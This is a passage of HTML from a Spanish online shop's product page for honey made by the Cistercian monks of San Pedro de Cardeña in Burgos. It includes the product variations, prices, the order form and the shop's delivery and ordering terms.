	<option class="level-0" value="productos-carmelitas-de-beas">Productos carmelitas de Beas</option>
	<option class="level-0" value="productos-carmelitas-de-benicasim">Productos carmelitas de Benicasim</option>
	<option class="level-0" value="productos-carmelitas-de-canete">Productos carmelitas de Cañete</option>
	<option class="level-0" value="productos-carmelitas-de-igualada">Productos carmelitas de Igualada</option>
	<option class="level-0" value="productos-cistercienses-de-benavente">Productos cistercienses de Benavente</option>
	<option class="level-0" value="productos-cistercienses-de-cardena">Productos cistercienses de Cardeña</option>
	<option class="level-0" value="productos-cistercienses-de-casarrubios">Productos cistercienses de Casarrubios</option>
	<option class="level-0" value="productos-cistercienses-de-cobreces">Productos cistercienses de Cóbreces</option>
	<option class="level-0" value="productos-cistercienses-de-escalonias">Productos cistercienses de Escalonias</option>
	<option class="level-0" value="productos-cistercienses-de-huerta">Productos cistercienses de Huerta</option>
	<option class="level-0" value="productos-cistercienses-de-oseira">Productos cistercienses de Oseira</option>
	<option class="level-0" value="productos-cistercienses-de-sobrado">Productos cistercienses de Sobrado</option>
	<option class="level-0" value="productos-cistercienses-de-zenarruza">Productos cistercienses de Zenarruza</option>
	<option class="level-0" value="productos-clarisas-de-cigales">Productos clarisas de Cigales</option>
	<option class="level-0" value="productos-clarisas-de-marchena">Productos clarisas de Marchena</option>
	<option class="level-0" value="productos-clarisas-de-rapariegos">Productos clarisas de Rapariegos</option>
	<option class="level-0" value="productos-clarisas-de-salvatierra">Productos clarisas de Salvatierra</option>
	<option class="level-0" value="productos-clarisas-de-segovia">Productos clarisas de Segovia</option>
	<option class="level-0" value="productos-clarisas-de-villacastin">Productos clarisas de Villacastín</option>
	<option class="level-0" value="productos-dominicas-de-toledo">Productos dominicas de Toledo</option>
	<option class="level-0" value="productos-franciscanas-de-trujillo">Productos franciscanas de Trujillo</option>
	<option class="level-0" value="productos-jeronimas-de-garrovillas">Productos jerónimas de Garrovillas</option>
	<option class="level-0" value="productos-jeronimas-de-sevilla">Productos jerónimas de Sevilla</option>
	<option class="level-0" value="productos-jeronimas-de-toral">Productos jerónimas de Toral</option>
	<option class="level-0" value="productos-mercedarias-de-marchena">Productos mercedarias de Marchena</option>
	<option class="level-0" value="productos-mercedarias-de-noja">Productos mercedarias de Noja</option>
	<option class="level-0" value="productos-mercedarios-de-poio">Productos mercedarios de Poio</option>
	<option class="level-0" value="quesos">Quesos</option>
	<option class="level-0" value="rosquillas">Rosquillas</option>
	<option class="level-0" value="sobaos-y-quesadas">Sobaos y quesadas</option>
	<option class="level-0" value="trufas">Trufas</option>
	<option class="level-0" value="turrones">Turrones</option>
	<option class="level-0" value="vinos-de-mesa">Vino de mesa</option>
	<option class="level-0" value="vinos-dulces">Vinos dulces</option>
</select>
</div><div id="yith_woocommerce_ajax_search-3" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><h2 class="widget-title">Buscar por Productos</h2><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscador de productos" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>		</div>
	</div>
	

					<div class="col-xl-9">	

													
							<div class="woocommerce-notices-wrapper"></div><div id="product-2324" class="product type-product post-2324 status-publish first outofstock product_cat-miel product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508-100x100.jpg" data-thumb-alt="Miel de los Cistercienses de Cardeña" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg"><img fetchpriority="high" width="1200" height="1288" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-1200x1288.jpg" class="wp-post-image" alt="Miel de los Cistercienses de Cardeña" data-caption="" data-src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg" data-large_image="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg" data-large_image_width="280" data-large_image_height="300" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-1200x1288.jpg 1200w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg 280w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-768x824.jpg 768w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-954x1024.jpg 954w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>	<div data-thumb="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-100x100.jpg" data-thumb-alt="Miel de los Cistercienses de Cardeña" data-thumb-srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-100x100.jpg 100w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-150x150.jpg 150w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-80x80.jpg 80w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg"><img width="800" height="252" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" class="" alt="Miel de los Cistercienses de Cardeña" data-caption="" data-src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" data-large_image="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" data-large_image_width="800" data-large_image_height="252" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg 800w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-600x189.jpg 600w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-300x95.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-768x242.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
		</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Miel de los Cistercienses de Cardeña</h2><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,38<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>12,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 9,38&euro; hasta 12,55&euro;</span></p><div class="woocommerce-product-details__short-description">
	<p><strong>Monasterio Cisterciense de San Pedro de Cardeña. Burgos</strong></p>
<p style="text-align: justify;">Fina y rica miel, muy adecuada para untar y para acompañar platos de carne, que llena la boca con su delicioso sabor. Y con diferentes sabores y aromas: romero, brezo, mil flores y primavera.</p>
</div>

<form class="variations_form cart" action="https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/" method="post" enctype='multipart/form-data' data-product_id="2324" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_0302-miel&quot;:&quot;miel-de-brezo-de-500-gr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.38,&quot;display_regular_price&quot;:9.38,&quot;image&quot;:{&quot;title&quot;:&quot;Miel cristalizada 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;alt&quot;:&quot;Miel cristalizada 2&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg 1200w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg 280w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-768x824.jpg 768w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-954x1024.jpg 954w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;full_src_w&quot;:280,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1288},&quot;image_id&quot;:3649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;9,38&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3693,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-miel&quot;:&quot;miel-de-espliego-de-500-gr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.38,&quot;display_regular_price&quot;:9.38,&quot;image&quot;:{&quot;title&quot;:&quot;Miel cristalizada 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;alt&quot;:&quot;Miel cristalizada 2&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg 1200w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg 280w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-768x824.jpg 768w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-954x1024.jpg 954w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;full_src_w&quot;:280,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1288},&quot;image_id&quot;:3649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;9,38&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0302-93&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3694,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-miel&quot;:&quot;miel-de-tomillo-de-500-gr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:9.38,&quot;display_regular_price&quot;:9.38,&quot;image&quot;:{&quot;title&quot;:&quot;Miel cristalizada 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;alt&quot;:&quot;Miel cristalizada 2&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg 1200w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg 280w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-768x824.jpg 768w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-954x1024.jpg 954w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;full_src_w&quot;:280,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1288},&quot;image_id&quot;:3649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;9,38&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0302-95&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3696,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-miel&quot;:&quot;miel-con-jalea-real-de-500-gr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:12.55,&quot;display_regular_price&quot;:12.55,&quot;image&quot;:{&quot;title&quot;:&quot;Miel cristalizada 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;alt&quot;:&quot;Miel cristalizada 2&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-1200x1288.jpg 1200w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg 280w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-768x824.jpg 768w, https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-954x1024.jpg 954w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508.jpg&quot;,&quot;full_src_w&quot;:280,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-e1542041264508-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Miel-cristalizada-2-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1288},&quot;image_id&quot;:3649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;12,55&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0302-96&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3697,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_0302-miel">0302. Miel</label></th>
						<td class="value">
							<select id="pa_0302-miel" class="" name="attribute_pa_0302-miel" data-attribute_name="attribute_pa_0302-miel" data-show_option_none="yes"><option value="">Elige una opción</option><option value="miel-con-jalea-real-de-500-gr" >Miel con jalea real</option><option value="miel-de-brezo-de-500-gr" >Miel de brezo</option><option value="miel-de-espliego-de-500-gr" >Miel de espliego</option><option value="miel-de-tomillo-de-500-gr" >Miel de tomillo</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697702680905e">Miel de los Cistercienses de Cardeña cantidad</label>
	<input
		type="number"
				id="quantity_697702680905e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="2324" />
	<input type="hidden" name="product_id" value="2324" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2324 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2324"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2324,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2324" rel="nofollow" data-product-id="2324" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
		
	<div class="tbd_product single_summery_p_icon">								
	<!--  icon -->	
		<div class="thb_product_car">
			<!-- Add to yith_wcwl_add_to_wishlist Button -->							
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2324 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2324"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2324,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2324" rel="nofollow" data-product-id="2324" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
		</div>	
	<!-- end icon -->	

	</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/" rel="tag">Miel</a>, <a href="https://deliciasmonasticas.es/categoria-producto/productos-cistercienses-de-cardena/" rel="tag">Productos cistercienses de Cardeña</a></span>
	
	
</div>
<div class='productinfo-show-discounts'></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p style="text-align: center;"><span style="color: #ff0000;"><strong>Delicias Monásticas no tiene ánimo de lucro.</strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>Nace con estímulo de ayuda hacia los monasterios y conventos de vida contemplativa. </strong></span></p>
<p style="text-align: justify;"><strong>Envase:</strong><strong> </strong>Tarros de<strong> </strong>500 gr.</p>
<p style="text-align: justify;"><strong>Plazo de entrega</strong>: 7-9 días.</p>
<p style="text-align: justify;"><strong>Advertencia</strong>: La elaboración del producto es un modo de subsistencia del monasterio, pero su vida es la oración. Por ello cabe la posibilidad que en algunas épocas del año la disponibilidad del producto se vea alterado por el ritmo de la vida monacal.</p>
<p><strong>Condiciones de pedido:</strong> Para pedidos superiores a 10 unidades consultar la disponibilidad del producto, precio y costo de envío. Llamar al 623 298 558 o enviar un correo a<em> gestion@deliciasmonasticas.es</em> indicando sus necesidades.</p>
<p>Precios de transporte para la península. Para otros lugares consultar precios.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_0302-miel">
			<th class="woocommerce-product-attributes-item__label" scope="row">0302. Miel</th>
